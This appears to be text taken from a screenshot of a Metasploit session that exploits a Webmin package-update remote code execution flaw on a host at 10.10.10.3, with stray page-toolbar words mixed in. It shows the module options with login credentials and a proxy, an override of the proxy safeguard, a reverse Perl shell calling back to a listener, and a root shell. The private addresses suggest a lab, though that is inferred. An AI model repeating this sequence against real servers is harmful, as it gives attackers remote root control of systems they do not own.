 msf6 exploit(linux/http/webmin_packageup_rce) > show options
Exploit-DB Google Hacking DB OffSec
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
PASSWORD support@123 yes Webmin Password
Proxies socks4:127.0.0.1:6666 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME support yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin ≤ 1.910
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/webmin_packageup_rce) > set LHOST 172.16.250.29
LHOST ⇒ 172.16.250.29
msf6 exploit(linux/http/webmin_packageup_rce) > exploit
[-] Exploit failed: RuntimeError TCP connect-back payloads cannot be used with Proxies. Use 'set ReverseAllowProxy true' to override this behaviour.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/webmin_packageup_rce) > set ReverseAllowProxy true
ReverseAllowProxy ⇒ true
msf6 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 172.16.250.29:4444
[+] Session cookie: 1c021ecdac707e182e580c697ac881cc
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (172.16.250.29:4444 → 10.10.10.3:36582) at 2025-05-02 15:34:29 +0000
whoami
root